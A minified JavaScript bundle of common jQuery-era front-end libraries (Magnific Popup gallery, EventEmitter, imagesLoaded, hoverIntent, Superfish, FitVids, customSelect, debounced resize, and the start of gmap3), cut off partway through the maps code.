o=n.arrowMarkup,i=e.arrowLeft=t(o.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),s=e.arrowRight=t(o.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),r=a?"mfpFastClick":"click";i[r](function(){e.prev()}),s[r](function(){e.next()}),e.isIE7&&(I("b",i[0],!1,!0),I("a",i[0],!1,!0),I("b",s[0],!1,!0),I("a",s[0],!1,!0)),e.container.append(i.add(s))}}),x(h+o,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void x(l+o,function(){i.off(o),e.wrap.off("click"+o),e.arrowLeft&&a&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=Q(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=Q(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,o=Math.min(n[0],e.items.length),i=Math.min(n[1],e.items.length);for(t=1;(e.direction?i:o)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?o:i)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=Q(n),!e.items[n].preloaded){var o=e.items[n];o.parsed||(o=e.parseEl(n)),S("LazyLoad",o),"image"===o.type&&(o.img=t('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,S("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0}}}});var V="retina";t.magnificPopup.registerModule(V,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+V,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+V,function(e,o){o.src=t.replaceSrc(o,n)}))}}}}),function(){var e=1e3,n="ontouchstart"in window,o=function(){E.off("touchmove"+a+" touchend"+a)},i="mfpFastClick",a="."+i;t.fn.mfpFastClick=function(i){return t(this).each(function(){var s,r=t(this);if(n){var l,c,d,u,p,f;r.on("touchstart"+a,function(t){u=!1,f=1,p=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],c=p.clientX,d=p.clientY,E.on("touchmove"+a,function(t){p=t.originalEvent?t.originalEvent.touches:t.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,o())}).on("touchend"+a,function(t){o(),u||f>1||(s=!0,t.preventDefault(),clearTimeout(l),l=setTimeout(function(){s=!1},e),i())})})}r.on("click"+a,function(){s||i()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+a+" click"+a),n&&E.off("touchmove"+a+" touchend"+a)}}()}(window.jQuery||window.Zepto),function(){function t(){}function e(t,e){for(var n=t.length;n--;)if(t[n].listener===e)return n;return-1}function n(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,i=this,a=i.EventEmitter;o.getListeners=function(t){var e,n,o=this._getEvents();if("object"==typeof t){e={};for(n in o)o.hasOwnProperty(n)&&t.test(n)&&(e[n]=o[n])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,n=[];for(e=0;t.length>e;e+=1)n.push(t[e].listener);return n},o.getListenersAsObject=function(t){var e,n=this.getListeners(t);return n instanceof Array&&(e={},e[t]=n),e||n},o.addListener=function(t,n){var o,i=this.getListenersAsObject(t),a="object"==typeof n;for(o in i)i.hasOwnProperty(o)&&-1===e(i[o],n)&&i[o].push(a?n:{listener:n,once:!1});return this},o.on=n("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=n("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,n){var o,i,a=this.getListenersAsObject(t);for(i in a)a.hasOwnProperty(i)&&(o=e(a[i],n),-1!==o&&a[i].splice(o,1));return this},o.off=n("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,n){var o,i,a=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=n.length;o--;)a.call(this,e,n[o]);else for(o in e)e.hasOwnProperty(o)&&(i=e[o])&&("function"==typeof i?a.call(this,o,i):s.call(this,o,i));return this},o.removeEvent=function(t){var e,n=typeof t,o=this._getEvents();if("string"===n)delete o[t];else if("object"===n)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=n("removeEvent"),o.emitEvent=function(t,e){var n,o,i,a,s=this.getListenersAsObject(t);for(i in s)if(s.hasOwnProperty(i))for(o=s[i].length;o--;)n=s[i][o],n.once===!0&&this.removeListener(t,n.listener),a=n.listener.apply(this,e||[]),a===this._getOnceReturnValue()&&this.removeListener(t,n.listener);return this},o.trigger=n("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return i.EventEmitter=a,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(e){var n=t.event;return n.target=n.target||n.srcElement||e,n}var n=document.documentElement,o=function(){};n.addEventListener?o=function(t,e,n){t.addEventListener(e,n,!1)}:n.attachEvent&&(o=function(t,n,o){t[n+o]=o.handleEvent?function(){var n=e(t);o.handleEvent.call(o,n)}:function(){var n=e(t);o.call(t,n)},t.attachEvent("on"+n,t[n+o])});var i=function(){};n.removeEventListener?i=function(t,e,n){t.removeEventListener(e,n,!1)}:n.detachEvent&&(i=function(t,e,n){t.detachEvent("on"+e,t[e+n]);try{delete t[e+n]}catch(o){t[e+n]=void 0}});var a={bind:o,unbind:i};"function"==typeof define&&define.amd?define("eventie/eventie",a):t.eventie=a}(this),function(t,e){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,o){return e(t,n,o)}):"object"==typeof exports?module.exports=e(t,require("eventEmitter"),require("eventie")):t.imagesLoadedn=e(t,t.EventEmitter,t.eventie)}(this,function(t,e,n){function o(t,e){for(var n in e)t[n]=e[n];return t}function i(t){return"[object Array]"===p.call(t)}function a(t){var e=[];if(i(t))e=t;else if("number"==typeof t.length)for(var n=0,o=t.length;o>n;n++)e.push(t[n]);else e.push(t);return e}function s(t,e,n){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=a(t),this.options=o({},this.options),"function"==typeof e?n=e:o(this.options,e),n&&this.on("always",n),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var i=this;setTimeout(function(){i.check()})}function r(t){this.img=t}function l(t){this.src=t,f[t]=this}var c=t.jQuery,d=t.console,u=void 0!==d,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var n=this.elements[t];"IMG"===n.nodeName&&this.addImage(n);for(var o=n.querySelectorAll("img"),i=0,a=o.length;a>i;i++){var s=o[i];this.addImage(s)}}},s.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},s.prototype.check=function(){function t(t,i){return e.options.debug&&u&&d.log("confirm",t,i),e.progress(t),n++,n===o&&e.complete(),!0}var e=this,n=0,o=this.images.length;if(this.hasAnyBroken=!1,!o)return void this.complete();for(var i=0;o>i;i++){var a=this.images[i];a.on("confirm",t),a.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var n=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[n](e)}})},c&&(c.fn.imagesLoadedn=function(t,e){var n=new s(this,t,e);return n.jqDeferred.promise(c(this))}),r.prototype=new e,r.prototype.check=function(){var t=f[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,n){return e.confirm(t.isLoaded,n),!0}),t.check()},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var f={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){n.unbind(t.target,"load",this),n.unbind(t.target,"error",this)},s}),function(t){t.fn.hoverIntent=function(e,n,o){var i={interval:30,sensitivity:7,timeout:0};i="object"==typeof e?t.extend(i,e):t.isFunction(n)?t.extend(i,{over:e,out:n,selector:o}):t.extend(i,{over:e,out:e,selector:n});var a,s,r,l,c=function(t){a=t.pageX,s=t.pageY},d=function(e,n){return n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.abs(r-a)+Math.abs(l-s)<i.sensitivity?(t(n).off("mousemove.hoverIntent",c),n.hoverIntent_s=1,i.over.apply(n,[e])):(r=a,l=s,n.hoverIntent_t=setTimeout(function(){d(e,n)},i.interval),void 0)},u=function(t,e){return e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=0,i.out.apply(e,[t])},p=function(e){var n=jQuery.extend({},e),o=this;o.hoverIntent_t&&(o.hoverIntent_t=clearTimeout(o.hoverIntent_t)),"mouseenter"==e.type?(r=n.pageX,l=n.pageY,t(o).on("mousemove.hoverIntent",c),1!=o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){d(n,o)},i.interval))):(t(o).off("mousemove.hoverIntent",c),1==o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){u(n,o)},i.timeout)))};return this.on({"mouseenter.hoverIntent":p,"mouseleave.hoverIntent":p},i.selector)}}(jQuery),function($){$.fn.superfish=function(t){var e=$.fn.superfish,n=e.c,o=$('<span class="'+n.arrowClass+'"> &#187;</span>'),i=function(){var t=$(this),e=l(t);clearTimeout(e.sfTimer),t.showSuperfishUl().siblings().hideSuperfishUl()},a=function(t){var n=$(this),o=l(n);"click"===t.type||e.ios?$.proxy(s,n,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(s,n,o),o.delay))},s=function(t){t.retainPath=$.inArray(this[0],t.$path)>-1,this.hideSuperfishUl(),this.parents("."+t.hoverClass).length||(t.onIdle.call(r(this)),t.$path.length&&$.proxy(i,t.$path)())},r=function(t){return t.closest("."+n.menuClass)},l=function(t){return r(t).data("sf-options")},c=function(t){t.css("ms-touch-action","none")},d=function(t,n){var o="li:has(ul)";n.useClick||($.fn.hoverIntent&&!n.disableHI?t.hoverIntent(i,a,o):t.on("mouseenter",o,i).on("mouseleave",o,a));var s="MSPointerDown";e.ios||(s+=" touchstart"),e.wp7&&(s+=" mousedown"),t.on("focusin","li",i).on("focusout","li",a).on("click","a",n,p).on(s,"a",u)},u=function(t){var e=$(this),n=e.siblings("ul");if(n.length>0&&n.is(":hidden")&&(e.data("follow",!1),"MSPointerDown"===t.type))return e.trigger("focus"),!1},p=function(t){var e=$(this),n=t.data,o=e.siblings("ul"),s=e.data("follow")!==!1;!o.length||!n.useClick&&s||(t.preventDefault(),o.is(":hidden")?$.proxy(i,e.parent("li"))():n.useClick&&s&&$.proxy(a,e.parent("li"),t)())},f=function(t,e){return t.find("li."+e.pathClass).slice(0,e.pathLevels).addClass(e.hoverClass+" "+n.bcClass).filter(function(){return $(this).children("ul").hide().show().length}).removeClass(e.pathClass)},h=function(t,e){e.autoArrows&&t.children("a").each(function(){m($(this))})},m=function(t){t.addClass(n.anchorClass).append(o.clone())};return e.getOptions=l,this.addClass(n.menuClass).each(function(){var o=$(this),i=$.extend({},e.defaults,t),a=o.find("li:has(ul)");i.$path=f(o,i),o.data("sf-options",i),h(a,i),c(o),d(o,i),a.not("."+n.bcClass).hideSuperfishUl(!0),i.onInit.call(this)})};var t=$.fn.superfish;t.o=[],t.op={},t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"},t.defaults={hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:!0,disableHI:!1,useClick:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop},t.ios=/iPhone|iPad|iPod/i.test(navigator.userAgent),t.wp7=function(){var t=document.documentElement.style;return"behavior"in t&&"fill"in t&&/iemobile/i.test(navigator.userAgent)}(),$.fn.extend({hideSuperfishUl:function(e){if(this.length){var n=this,o=t.getOptions(n),i=o.retainPath===!0?o.$path:"",a=n.find("li."+o.hoverClass).add(this).not(i).removeClass(o.hoverClass).children("ul"),s=o.speedOut;e&&(a.show(),s=0),o.retainPath=!1,o.onBeforeHide.call(a),a.stop(!0,!0).animate(o.animationOut,s,function(){o.onHide.call($(this)),o.useClick&&n.children("a").data("follow",!1)})}return this},showSuperfishUl:function(){var e=t.getOptions(this),n=this.addClass(e.hoverClass),o=n.children("ul");return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o),n.children("a").data("follow",!0)}),this}}),t.ios&&$(window).load(function(){$("body").children().on("click",$.noop)})}(jQuery),function($){"use strict";$.fn.fitVids=function(t){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){
var n=document.head||document.getElementsByTagName("head")[0],o=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",i=document.createElement("div");i.innerHTML='<p>x</p><style id="fit-vids-style">'+o+"</style>",n.appendChild(i.childNodes[1])}return t&&$.extend(e,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];e.customSelector&&t.push(e.customSelector);var n=".fitvidsignore";e.ignore&&(n=n+", "+e.ignore);var o=$(this).find(t.join(","));o=o.not("object object"),o=o.not(n),o.each(function(){var t=$(this);if(!(t.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var e="object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),o=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),i=e/o;if(!t.attr("name")){var a="fitvid"+$.fn.fitVids._count;t.attr("name",a),$.fn.fitVids._count++}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})},$.fn.fitVids._count=0}(window.jQuery||window.Zepto),/*!
 * jquery.customSelect() - v0.4.2
 * http://adam.co/lab/jquery/customselect/
 * 2013-05-22
 *
 * Copyright 2013 Adam Coulombe
 * @license http://www.opensource.org/licenses/mit-license.html MIT License
 * @license http://www.gnu.org/licenses/gpl.html GPL2 License
 */
function(t){t.fn.extend({customSelect:function(e){if("undefined"==typeof document.body.style.maxHeight)return this;var n={customClass:"customSelect",mapClass:!0,mapStyle:!0},e=t.extend(n,e),o=e.customClass,i=function(e,n){var o=e.find(":selected"),i=n.children(":first"),s=o.html()||"&nbsp;";i.html(s),o.attr("disabled")?n.addClass(a("DisabledOption")):n.removeClass(a("DisabledOption")),setTimeout(function(){n.removeClass(a("Open")),t(document).off("mouseup."+a("Open"))},60)},a=function(t){return o+t};return this.each(function(){var n=t(this),s=t("<span />").addClass(a("Inner")),r=t("<span />"),l=n.position();n.after(r.append(s)),r.addClass(o),e.mapClass&&r.addClass(n.attr("class")),e.mapStyle&&r.attr("style",n.attr("style")),n.addClass("hasCustomSelect").on("update",function(){i(n,r);var t=parseInt(n.outerWidth(),10)-(parseInt(r.outerWidth(),10)-parseInt(r.width(),10));r.css({display:"inline-block"});var e=r.outerHeight();n.attr("disabled")?r.addClass(a("Disabled")):r.removeClass(a("Disabled")),s.css({width:t,display:"inline-block"}),n.css({"-webkit-appearance":"menulist-button",width:r.outerWidth(),position:"absolute",opacity:0,height:e,fontSize:r.css("font-size"),left:l.left,top:l.top})}).on("change",function(){r.addClass(a("Changed")),i(n,r)}).on("keyup",function(t){r.hasClass(a("Open"))?13!=t.which&&27!=t.which&&9!=t.which||i(n,r):(n.blur(),n.focus())}).on("mousedown",function(t){r.removeClass(a("Changed"))}).on("mouseup",function(e){r.hasClass(a("Open"))||(t("."+a("Open")).not(r).length>0&&"undefined"!=typeof InstallTrigger?n.focus():(r.addClass(a("Open")),e.stopPropagation(),t(document).one("mouseup."+a("Open"),function(e){e.target!=n.get(0)&&t.inArray(e.target,n.find("*").get())<0?n.blur():i(n,r)})))}).focus(function(){r.removeClass(a("Changed")).addClass(a("Focus"))}).blur(function(){r.removeClass(a("Focus")+" "+a("Open"))}).hover(function(){r.addClass(a("Hover"))},function(){r.removeClass(a("Hover"))}).trigger("update")})}})}(jQuery),function($){var t=$.event,e,n;e=t.special.debouncedresize={setup:function(){$(this).on("resize",e.handler)},teardown:function(){$(this).off("resize",e.handler)},handler:function(o,i){var a=this,s=arguments,r=function(){o.type="debouncedresize",t.dispatch.apply(a,s)};n&&clearTimeout(n),i?r():n=setTimeout(r,e.threshold)},threshold:150}}(jQuery),function(t,e){function n(){H||(H={verbose:!1,queryLimit:{attempt:5,delay:250,random:250},classes:{Map:google.maps.Map,Marker:google.maps.Marker,InfoWindow:google.maps.InfoWindow,Circle:google.maps.Circle,Rectangle:google.maps.Rectangle,OverlayView:google.maps.OverlayView,StreetViewPanorama:google.maps.StreetViewPanorama,KmlLayer:google.maps.KmlLayer,TrafficLayer:google.maps.TrafficLayer,BicyclingLayer:google.maps.BicyclingLayer,GroundOverlay:google.maps.GroundOverlay,StyledMapType:google.maps.StyledMapType,ImageMapType:google.maps.ImageMapType},map:{mapTypeId:google.maps.MapTypeId.ROADMAP,center:[46.578498,2.457275],zoom:2},overlay:{pane:"floatPane",content:"",offset:{x:0,y:0}},geoloc:{getCurrentPosition:{maximumAge:6e4,timeout:5e3}}})}function o(t,n){return t!==e?t:"gmap3_"+(n?O+1:++O)}function i(t){var e=function(t){return parseInt(t,10)},n=google.maps.version.split(".").map(e),o;for(t=t.split(".").map(e),o=0;o<t.length;o++){if(!n.hasOwnProperty(o))return!1;if(n[o]<t[o])return!1}return!0}function a(e,n,o,i,a){if(n.todo.events||n.todo.onces){var s={id:i,data:n.todo.data,tag:n.todo.tag};n.todo.events&&t.each(n.todo.events,function(n,i){var r=e,l=i;t.isArray(i)&&(r=i[0],l=i[1]),google.maps.event.addListener(o,n,function(t){l.apply(r,[a?a:o,t,s])})}),n.todo.onces&&t.each(n.todo.onces,function(n,i){var r=e,l=i;t.isArray(i)&&(r=i[0],l=i[1]),google.maps.event.addListenerOnce(o,n,function(t){l.apply(r,[a?a:o,t,s])})})}}function s(){var t=[];this.empty=function(){return!t.length},this.add=function(e){t.push(e)},this.get=function(){return!!t.length&&t[0]},this.ack=function(){t.shift()}}function r(e,n,o){function i(t){var e={};return e[t]={},e}function a(){var t;for(t in o)if(!(t in s))return t}var s={},r=this,l,c={latLng:{map:!1,marker:!1,infowindow:!1,circle:!1,overlay:!1,getlatlng:!1,getmaxzoom:!1,getelevation:!1,streetviewpanorama:!1,getaddress:!0},geoloc:{getgeoloc:!0}};"string"==typeof o&&(o=i(o)),this.run=function(){for(var i,r;i=a();){if("function"==typeof e[i])return l=i,r=t.extend(!0,{},H[i]||{},o[i].options||{}),void(i in c.latLng?o[i].values?P(o[i].values,e,e[i],{todo:o[i],opts:r,session:s}):L(e,e[i],c.latLng[i],{todo:o[i],opts:r,session:s}):i in c.geoloc?k(e,e[i],{todo:o[i],opts:r,session:s}):e[i].apply(e,[{todo:o[i],opts:r,session:s}]));s[i]=null}n.apply(e,[o,s])},this.ack=function(t){s[l]=t,r.run.apply(r,[])}}function l(t){var e,n=[];for(e in t)n.push(e);return n}function c(e,n){var o={};if(e.todo)for(var i in e.todo)"options"!==i&&"values"!==i&&(o[i]=e.todo[i]);var a,s=["data","tag","id","events","onces"];for(a=0;a<s.length;a++)d(o,s[a],n,e.todo);return o.options=t.extend({},e.opts||{},n.options||{}),o}function d(t,e){for(var n=2;n<arguments.length;n++)if(e in arguments[n])return void(t[e]=arguments[n][e])}function u(){var t=[];this.get=function(e){if(t.length){var n,o,i,a,s,r=l(e);for(n=0;n<t.length;n++){for(a=t[n],s=r.length==a.keys.length,o=0;o<r.length&&s;o++)i=r[o],s=i in a.request,s&&(s="object"==typeof e[i]&&"equals"in e[i]&&"function"==typeof e[i]?e[i].equals(a.request[i]):e[i]===a.request[i]);if(s)return a.results}}},this.store=function(e,n){t.push({request:e,keys:l(e),results:n})}}function p(e,n,o,i){var a=this,s=[];H.classes.OverlayView.call(this),this.setMap(e),this.onAdd=function(){var e=this.getPanes();n.pane in e&&t(e[n.pane]).append(i),t.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "),function(e,n){s.push(google.maps.event.addDomListener(i[0],n,function(e){t.Event(e).stopPropagation(),google.maps.event.trigger(a,n,[e]),a.draw()}))}),s.push(google.maps.event.addDomListener(i[0],"contextmenu",function(e){t.Event(e).stopPropagation(),google.maps.event.trigger(a,"rightclick",[e]),a.draw()}))},this.getPosition=function(){return o},this.draw=function(){var t=this.getProjection().fromLatLngToDivPixel(o);i.css("left",t.x+n.offset.x+"px").css("top",t.y+n.offset.y+"px")},this.onRemove=function(){for(var t=0;t<s.length;t++)google.maps.event.removeListener(s[t]);i.remove()},this.hide=function(){i.hide()},this.show=function(){i.show()},this.toggle=function(){i&&(i.is(":visible")?this.show():this.hide())},this.toggleDOM=function(){this.getMap()?this.setMap(null):this.setMap(e)},this.getDOMElement=function(){return i[0]}}function f(t,e){function n(){return this.onAdd=function(){},this.onRemove=function(){},this.draw=function(){},H.classes.OverlayView.apply(this,[])}n.prototype=H.classes.OverlayView.prototype;var o=new n;return o.setMap(t),o}function h(e,n,i){function s(t){T[t]||(delete L[t].options.map,T[t]=new H.classes.Marker(L[t].options),a(e,{todo:L[t]},T[t],L[t].id))}function r(){return(F=k.getProjection())?(y=!0,E.push(google.maps.event.addListener(n,"zoom_changed",function(){p()})),E.push(google.maps.event.addListener(n,"bounds_changed",function(){p()})),void m()):void setTimeout(function(){r.apply(C,[])},25)}function l(t){"object"==typeof x[t]?("function"==typeof x[t].obj.setMap&&x[t].obj.setMap(null),"function"==typeof x[t].obj.remove&&x[t].obj.remove(),"function"==typeof x[t].shadow.remove&&x[t].obj.remove(),"function"==typeof x[t].shadow.setMap&&x[t].shadow.setMap(null),delete x[t].obj,delete x[t].shadow):T[t]&&T[t].setMap(null),delete x[t]}function c(){var t,e,n,o,i,a,s,r;return arguments[0]instanceof google.maps.LatLng?(t=arguments[0].lat(),n=arguments[0].lng(),arguments[1]instanceof google.maps.LatLng?(e=arguments[1].lat(),o=arguments[1].lng()):(e=arguments[1],o=arguments[2])):(t=arguments[0],n=arguments[1],arguments[2]instanceof google.maps.LatLng?(e=arguments[2].lat(),o=arguments[2].lng()):(e=arguments[2],o=arguments[3])),i=Math.PI*t/180,a=Math.PI*n/180,s=Math.PI*e/180,r=Math.PI*o/180,6371e3*Math.acos(Math.min(Math.cos(i)*Math.cos(s)*Math.cos(a)*Math.cos(r)+Math.cos(i)*Math.sin(a)*Math.cos(s)*Math.sin(r)+Math.sin(i)*Math.sin(s),1))}function d(){var t=c(n.getCenter(),n.getBounds().getNorthEast()),e=new google.maps.Circle({center:n.getCenter(),radius:1.25*t});return e.getBounds()}function u(){var t={},e;for(e in x)t[e]=!0;return t}function p(){clearTimeout(M),M=setTimeout(function(){m()},25)}function h(t){var e=F.fromLatLngToDivPixel(t),n=F.fromDivPixelToLatLng(new google.maps.Point(e.x+i.radius,e.y-i.radius)),o=F.fromDivPixelToLatLng(new google.maps.Point(e.x-i.radius,e.y+i.radius));return new google.maps.LatLngBounds(o,n)}function m(){if(!g&&!b&&y){var e=[],o={},a=n.getZoom(),s="maxZoom"in i&&a>i.maxZoom,r=u(),c,p,f,m,C=!1,E,I,S,D,T,k,M;for(v=!1,a>3&&(E=d(),C=E.getSouthWest().lng()<E.getNorthEast().lng()),c=0;c<L.length;c++)!L[c]||C&&!E.contains(L[c].options.position)||O&&!O(P[c])||e.push(c);for(;;){for(c=0;o[c]&&c<e.length;)c++;if(c==e.length)break;if(m=[],w&&!s){M=10;do for(D=m,m=[],M--,S=D.length?E.getCenter():L[e[c]].options.position,E=h(S),p=c;p<e.length;p++)o[p]||E.contains(L[e[p]].options.position)&&m.push(p);while(D.length<m.length&&m.length>1&&M)}else for(p=c;p<e.length;p++)if(!o[p]){m.push(p);break}for(I={indexes:[],ref:[]},T=k=0,f=0;f<m.length;f++)o[m[f]]=!0,I.indexes.push(e[m[f]]),I.ref.push(e[m[f]]),T+=L[e[m[f]]].options.position.lat(),k+=L[e[m[f]]].options.position.lng();T/=m.length,k/=m.length,I.latLng=new google.maps.LatLng(T,k),I.ref=I.ref.join("-"),I.ref in r?delete r[I.ref]:(1===m.length&&(x[I.ref]=!0),_(I))}t.each(r,function(t){l(t)}),b=!1}}var g=!1,v=!1,b=!1,y=!1,w=!0,C=this,E=[],x={},I={},D={},T=[],L=[],P=[],k=f(n,i.radius),M,F,O,_,j;r(),this.getById=function(t){return t in I&&(s(I[t]),T[I[t]])},this.rm=function(t){var e=I[t];T[e]&&T[e].setMap(null),delete T[e],T[e]=!1,delete L[e],L[e]=!1,delete P[e],P[e]=!1,delete I[t],delete D[e],v=!0},this.clearById=function(t){if(t in I)return this.rm(t),!0},this.clear=function(t,e,n){var o,i,a,s,r,l=[],c=S(n);for(t?(o=L.length-1,i=-1,a=-1):(o=0,i=L.length,a=1),s=o;s!=i&&(!L[s]||c&&!c(L[s].tag)||(l.push(D[s]),!e&&!t));s+=a);for(r=0;r<l.length;r++)this.rm(l[r])},this.add=function(t,e){t.id=o(t.id),this.clearById(t.id),I[t.id]=T.length,D[T.length]=t.id,T.push(null),L.push(t),P.push(e),v=!0},this.addMarker=function(t,n){n=n||{},n.id=o(n.id),this.clearById(n.id),n.options||(n.options={}),n.options.position=t.getPosition(),a(e,{todo:n},t,n.id),I[n.id]=T.length,D[T.length]=n.id,T.push(t),L.push(n),P.push(n.data||{}),v=!0},this.todo=function(t){return L[t]},this.value=function(t){return P[t]},this.marker=function(t){return t in T&&(s(t),T[t])},this.markerIsSet=function(t){return Boolean(T[t])},this.setMarker=function(t,e){T[t]=e},this.store=function(t,e,n){x[t.ref]={obj:e,shadow:n}},this.free=function(){for(var e=0;e<E.length;e++)google.maps.event.removeListener(E[e]);E=[],t.each(x,function(t){l(t)}),x={},t.each(L,function(t){L[t]=null}),L=[],t.each(T,function(t){T[t]&&(T[t].setMap(null),delete T[t])}),T=[],t.each(P,function(t){delete P[t]}),P=[],I={},D={}},this.filter=function(t){O=t,m()},this.enable=function(t){w!=t&&(w=t,m())},this.display=function(t){_=t},this.error=function(t){j=t},this.beginUpdate=function(){g=!0},this.endUpdate=function(){g=!1,v&&m()},this.autofit=function(t){for(var e=0;e<L.length;e++)L[e]&&t.extend(L[e].options.position)}}function m(t,e){this.id=function(){return t},this.filter=function(t){e.filter(t)},this.enable=function(){e.enable(!0)},this.disable=function(){e.enable(!1)},this.add=function(t,n,o){o||e.beginUpdate(),e.addMarker(t,n),o||e.endUpdate()},this.getById=function(t){return e.getById(t)},this.clearById=function(t,n){var o;return n||e.beginUpdate(),o=e.clearById(t),n||e.endUpdate(),o},this.clear=function(t,n,o,i){i||e.beginUpdate(),e.clear(t,n,o),i||e.endUpdate()}}function g(){function n(t){return{id:t.id,name:t.name,object:t.obj,tag:t.tag,data:t.data}}function i(t){"function"==typeof t.setMap&&t.setMap(null),"function"==typeof t.remove&&t.remove(),"function"==typeof t.free&&t.free(),t=null}var a={},s={};this.add=function(t,e,n,i){var r=t.todo||{},l=o(r.id);return a[e]||(a[e]=[]),l in 